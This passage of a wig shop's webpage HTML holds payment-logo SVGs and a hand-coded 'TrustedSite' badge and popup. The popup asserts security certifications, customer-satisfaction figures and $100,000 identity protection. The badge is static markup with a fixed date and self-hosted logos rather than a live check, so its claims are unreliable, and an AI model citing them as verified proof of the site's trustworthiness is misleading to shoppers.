L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"></path></svg> -->
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
